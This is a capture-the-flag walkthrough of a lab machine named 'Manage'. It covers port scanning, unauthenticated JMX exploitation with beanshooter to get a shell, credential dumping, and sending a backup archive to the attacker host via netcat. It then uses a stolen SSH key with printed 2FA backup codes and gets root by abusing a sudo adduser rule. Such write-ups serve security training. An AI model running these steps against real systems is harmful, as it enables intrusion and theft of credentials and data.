Manage
Recon
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
| └─$ rustscan -a 10.10.82.208 -r 1-65535
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog :
: https://github.com/RustScan/RustScan :
--------------------------------------
TCP handshake? More like a friendly high-five!
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[~] File limit higher than batch size. Can increase speed by increasing batch size '-b 65435'.
Open 10.10.82.208:22
Open 10.10.82.208:2222
Open 10.10.82.208:8080
Open 10.10.82.208:42073
Open 10.10.82.208:39741
[~] Starting Script(s)
[~] Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-14 21:15 +05
Initiating Ping Scan at 21:15
Scanning 10.10.82.208 [4 ports]
Completed Ping Scan at 21:15, 0.13s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 21:15
Completed Parallel DNS resolution of 1 host. at 21:15, 0.07s elapsed
DNS resolution of 1 IPs took 0.07s. Mode: Async [#: 1, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating SYN Stealth Scan at 21:15
Scanning 10.10.82.208 [5 ports]
Discovered open port 8080/tcp on 10.10.82.208
Discovered open port 22/tcp on 10.10.82.208
Discovered open port 42073/tcp on 10.10.82.208
Discovered open port 39741/tcp on 10.10.82.208
Discovered open port 2222/tcp on 10.10.82.208
Completed SYN Stealth Scan at 21:15, 0.11s elapsed (5 total ports)
Nmap scan report for 10.10.82.208
Host is up, received reset ttl 63 (0.090s latency).
Scanned at 2024-12-14 21:15:30 +05 for 0s
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 63
2222/tcp open EtherNetIP-1 syn-ack ttl 63
8080/tcp open http-proxy syn-ack ttl 63
39741/tcp open unknown syn-ack ttl 63
42073/tcp open unknown syn-ack ttl 63
Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.43 seconds
Raw packets sent: 9 (372B) | Rcvd: 6 (260B)
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
| └─$ nmap -sC -sV -p22,2222,8080,39741,42073 10.10.82.208
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-14 21:16 +05
Nmap scan report for 10.10.82.208
Host is up (0.096s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 a9:36:3d:1d:43:62:bd:b3:88:5e:37:b1:fa:bb:87:64 (ECDSA)
|_ 256 da:3b:11:08:81:43:2f:4c:25:42:ae:9b:7f:8c:57:98 (ED25519)
2222/tcp open java-rmi Java RMI
|_ssh-hostkey: ERROR: Script execution failed (use -d to debug)
| rmi-dumpregistry:
| jmxrmi
| javax.management.remote.rmi.RMIServerImpl_Stub
| @127.0.1.1:42073
| extends
| java.rmi.server.RemoteStub
| extends
|_ java.rmi.server.RemoteObject
8080/tcp open http Apache Tomcat 10.1.19
|_http-title: Apache Tomcat/10.1.19
|_http-favicon: Apache Tomcat
39741/tcp open tcpwrapped
42073/tcp open java-rmi Java RMI
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 46.48 seconds
|

We find Apache Tomcat 10.1.19 running on port 8080, yet nothing interesting
User
The most interesting port is 2222, which seems to be running Java RMI. Material to read to understand RMI and JMX:
To enumerate the port, we will use beanshooter
1
2
3
4
5
6
7
8
9
10
11
12
13
| └─$ java -jar beanshooter-4.1.0-jar-with-dependencies.jar -h
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
usage: beanshooter [-h] ...
beanshooter v4.1.0 - a JMX enumeration and attacking tool
positional arguments:
attr set or get MBean attributes
brute bruteforce JMX credentials
deploy deploys the specified MBean on the JMX server
enum enumerate the JMX service for common vulnerabilities
<SNIP>
|
Let’s enumerate
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
| └─$ java -jar beanshooter-4.1.0-jar-with-dependencies.jar enum 10.10.82.208 2222
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Checking available bound names:
[+]
[+] * jmxrmi (JMX endpoint: 127.0.1.1:42073)
[+]
[+] Checking for unauthorized access:
[+]
[+] - Remote MBean server does not require authentication.
[+] Vulnerability Status: Vulnerable
[+]
[+] Checking pre-auth deserialization behavior:
[+]
[+] - Remote MBeanServer rejected the payload class.
[+] Vulnerability Status: Non Vulnerable
[+]
[+] Checking available MBeans:
[+]
[+] - 171 MBeans are currently registred on the MBean server.
[+] Listing 149 non default MBeans:
<SNIP>
[+]
[+] Enumerating tomcat users:
[+]
[+] - Listing 2 tomcat users:
[+]
[+] ----------------------------------------
[+] Username: manager
[+] Password: <REDACTED>
[+] Roles:
[+] Users:type=Role,rolename="manage-gui",database=UserDatabase
[+]
[+] ----------------------------------------
[+] Username: admin
[+] Password: <REDACTED>
[+] Roles:
[+] Users:type=Role,rolename="role1",database=UserDatabase
|
We were able to retrieve admin and manager credentials. We can try invoking shell using the same tool
1
2
3
4
5
6
7
8
9
10
11
12
13
| └─$ java -jar beanshooter-4.1.0-jar-with-dependencies.jar standard 10.10.82.208 2222 tonka
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Creating a TemplateImpl payload object to abuse StandardMBean
[+]
[+] Deplyoing MBean: StandardMBean
[+] MBean with object name de.qtc.beanshooter:standard=22016402736778 was successfully deployed.
[+]
[+] Caught NullPointerException while invoking the newTransformer action.
[+] This is expected bahavior and the attack most likely worked :)
[+]
[+] Removing MBean with ObjectName de.qtc.beanshooter:standard=22016402736778 from the MBeanServer.
[+] MBean was successfully removed.
|
1
2
3
4
5
| └─$ java -jar beanshooter-4.1.0-jar-with-dependencies.jar tonka shell 10.10.82.208 2222
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[tomcat@10.10.82.208 /]$ whoami
tomcat
[tomcat@10.10.82.208 /]$
|
Now we need to move laterally. There 2 users in home directory, useradmin and karl. We tried using passwords we found during enumeration of JMX on karl, but no success. Yet, trying admin password on useradmin showed Verification Code message
1
2
3
4
| tomcat@manage:/$ su useradmin
su useradmin
Password: <SNIP>
Verification code:
|
We find .google_authenticator (can’t read) and backups folder
1
2
3
4
5
6
7
8
9
10
11
12
13
| tomcat@manage:/home/useradmin$ ls -lha
ls -lha
total 36K
drwxr-xr-x 5 useradmin useradmin 4.0K Dec 14 17:06 .
drwxr-xr-x 4 root root 4.0K Jun 21 15:46 ..
drwxrwxr-x 2 useradmin useradmin 4.0K Jun 21 16:51 backups
lrwxrwxrwx 1 useradmin useradmin 9 Jun 21 15:48 .bash_history -> /dev/null
-rw-r--r-- 1 useradmin useradmin 220 Jun 21 15:46 .bash_logout
-rw-r--r-- 1 useradmin useradmin 3.7K Jun 21 15:46 .bashrc
drwx------ 2 useradmin useradmin 4.0K Jun 21 16:48 .cache
-r-------- 1 useradmin useradmin 200 Dec 14 17:06 .google_authenticator
-rw-r--r-- 1 useradmin useradmin 807 Jun 21 15:46 .profile
drwxrwxr-x 2 useradmin useradmin 4.0K Jun 21 15:53 .ssh
|
Inside backups we find archive, let’s transfer it
1
2
3
4
5
6
7
8
| tomcat@manage:/home/useradmin/backups$ ls -lha
ls -lha
total 12K
drwxrwxr-x 2 useradmin useradmin 4.0K Jun 21 16:51 .
drwxr-xr-x 5 useradmin useradmin 4.0K Dec 14 17:06 ..
-rw-rw-r-- 1 useradmin useradmin 3.1K Jun 21 16:50 backup.tar.gz
tomcat@manage:/home/useradmin/backups$ nc 10.8.4.147 6666 < backup.tar.gz
nc 10.8.4.147 6666 < backup.tar.gz
|
Inside we find .google_authentificator and .ssh with ssh keys
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| └─$ cat .google_authenticator
CLSSSMHYGLENX5HAIFBQ6L35UM
" RATE_LIMIT 3 30 1718988529
" WINDOW_SIZE 3
" DISALLOW_REUSE 57299617
" TOTP_AUTH
99852083
20312647
73235136
92971994
86175591
98991823
54032641
69267218
76839253
56800775
|
1
2
3
4
5
6
7
| └─$ ls -lha .ssh
total 20K
drwxrwxr-x 2 kali kali 4.0K Jun 21 20:53 .
drwxr-xr-x 5 kali kali 4.0K Jun 21 21:48 ..
-rw------- 1 kali kali 98 Jun 21 20:56 authorized_keys
-rw------- 1 kali kali 411 Jun 21 20:53 id_ed25519
-rw-r--r-- 1 kali kali 98 Jun 21 20:53 id_ed25519.pub
|
When we try using the key to connect via ssh, it prompts for verification code, thus entering one from the .google_authenticator gives us access
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
| └─$ ssh -i .ssh/id_ed25519 useradmin@10.10.82.208
The authenticity of host '10.10.82.208 (10.10.82.208)' can't be established.
ED25519 key fingerprint is SHA256:mTJofQVp4T/1uO1CFsfPt8SADZfjbzIIynR0Zeqi0qo.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.82.208' (ED25519) to the list of known hosts.
(useradmin@10.10.82.208) Verification code:
Welcome to Ubuntu 22.04.4 LTS (GNU/Linux 5.15.0-112-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
System information as of Sat Dec 14 05:15:31 PM UTC 2024
System load: 0.0 Processes: 110
Usage of /: 74.8% of 6.06GB Users logged in: 0
Memory usage: 41% IPv4 address for ens5: 10.10.82.208
Swap usage: 0%
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Fri Jun 21 16:48:53 2024 from 192.168.94.139
useradmin@manage:~$
|
Root
useradmin has sudo rights for adduser. But there’s regex for alphanumeric characters, so entering --system,--ingroup won’t work.
1
2
3
4
5
6
7
| useradmin@manage:~$ sudo -l
Matching Defaults entries for useradmin on manage:
env_reset, timestamp_timeout=1440, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User useradmin may run the following commands on manage:
(ALL : ALL) NOPASSWD: /usr/sbin/adduser ^[a-zA-Z0-9]+$
|
According to hint for root, we have to check the default ubuntu sudoers file
1
2
3
4
| <SNIP>
# Members of the admin group may gain root privileges
%admin ALL=(ALL) ALL
<SNIP>
|
There’s no admin user, so we can add one and get root privileges and pwn the box
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
| useradmin@manage:~$ sudo /usr/sbin/adduser admin
Adding user `admin' ...
Adding new group `admin' (1003) ...
Adding new user `admin' (1003) with group `admin' ...
Creating home directory `/home/admin' ...
Copying files from `/etc/skel' ...
New password:
Retype new password:
passwd: password updated successfully
Changing the user information for admin
Enter the new value, or press ENTER for the default
Full Name []:
Room Number []:
Work Phone []:
Home Phone []:
Other []:
Is the information correct? [Y/n] y
useradmin@manage:~$ su admin
Password:
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
admin@manage:/home/useradmin$ sudo su
[sudo] password for admin:
root@manage:/home/useradmin#
|